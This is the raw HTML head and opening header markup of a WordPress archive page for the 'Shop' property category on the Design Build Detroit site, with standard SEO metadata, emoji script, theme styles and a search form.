

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designbuilddetroit.com/property-category/shop/
body_size: 16992
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shop Archives - Design Build Detroit</title>
	<link rel="canonical" href="https://designbuilddetroit.com/property-category/shop/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shop Archives - Design Build Detroit" />
	<meta property="og:url" content="https://designbuilddetroit.com/property-category/shop/" />
	<meta property="og:site_name" content="Design Build Detroit" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://designbuilddetroit.com/property-category/shop/","url":"https://designbuilddetroit.com/property-category/shop/","name":"Shop Archives - Design Build Detroit","isPartOf":{"@id":"https://www.designbuilddetroit.com/#website"},"breadcrumb":{"@id":"https://designbuilddetroit.com/property-category/shop/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://designbuilddetroit.com/property-category/shop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.designbuilddetroit.com/"},{"@type":"ListItem","position":2,"name":"Shop"}]},{"@type":"WebSite","@id":"https://www.designbuilddetroit.com/#website","url":"https://www.designbuilddetroit.com/","name":"Design Build Detroit","description":"My WordPress Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.designbuilddetroit.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Design Build Detroit &raquo; Feed" href="https://designbuilddetroit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Design Build Detroit &raquo; Comments Feed" href="https://designbuilddetroit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Design Build Detroit &raquo; Shop Categories Feed" href="https://designbuilddetroit.com/property-category/shop/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/designbuilddetroit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://designbuilddetroit.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://designbuilddetroit.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://designbuilddetroit.com/wp-content/themes/salient/css/build/grid-system.css?ver=16.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://designbuilddetroit.com/wp-content/themes/salient/css/build/style.css?ver=16.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-wpforms-css' href='https://designbuilddetroit.com/wp-content/themes/salient/css/build/third-party/wpforms.css?ver=16.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-auto-masonry-meta-overlaid-spaced-css' href='https://designbuilddetroit.com/wp-content/themes/salient/css/build/blog/auto-masonry-meta-overlaid-spaced.css?ver=16.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://designbuilddetroit.com/wp-content/themes/salient/css/build/responsive.css?ver=16.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://designbuilddetroit.com/wp-content/themes/salient/css/build/skin-material.css?ver=16.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://designbuilddetroit.com/wp-content/uploads/salient/menu-dynamic.css?ver=29083' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://designbuilddetroit.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=13121' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 126px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 126px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 73px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 73px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 73px);height:calc(100vh - 73px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
@media only screen and (max-width: 1000px) {
  #page-header-bg {
      margin-top: -26px!important;
   }
}

@media (max-width: 768px) {
	.container {
		padding: 0 0px !important;
	}
}

@media only screen and (max-width: 1000px) and (min-width: 1px) {
    #slide-out-widget-area .mobile-only {
        display: none !important;
    }
}

#footer-outer .row {
    padding: 10px !important;
}


#footer-outer .widget {
    margin-bottom: 5px !important;
}

h1, h2, h3, h4, h5 {
    color: black !important;
}
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://designbuilddetroit.com/wp-content/themes/salient-child/style.css?ver=16.3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://designbuilddetroit.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://designbuilddetroit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://designbuilddetroit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://designbuilddetroit.com/wp-json/wp/v2/property-category/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://designbuilddetroit.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://designbuilddetroit.com/wp-content/uploads/2020/01/cropped-dbd_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://designbuilddetroit.com/wp-content/uploads/2020/01/cropped-dbd_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://designbuilddetroit.com/wp-content/uploads/2020/01/cropped-dbd_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://designbuilddetroit.com/wp-content/uploads/2020/01/cropped-dbd_favicon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive tax-property-category term-shop term-19 material wpb-js-composer js-comp-ver-7.7.2 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="slide-down" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="simple" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="50" data-padding="28" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://designbuilddetroit.com/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://designbuilddetroit.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo dark-version" width="137" height="100" alt="Design Build Detroit" src="https://designbuilddetroit.com/wp-content/uploads/2020/01/dbd-logo-standard.png" srcset="https://designbuilddetroit.com/wp-content/uploads/2020/01/dbd-logo-standard.png 1x, https://designbuilddetroit.com/wp-content/uploads/2020/01/dbd-logo-retina.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon simple" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
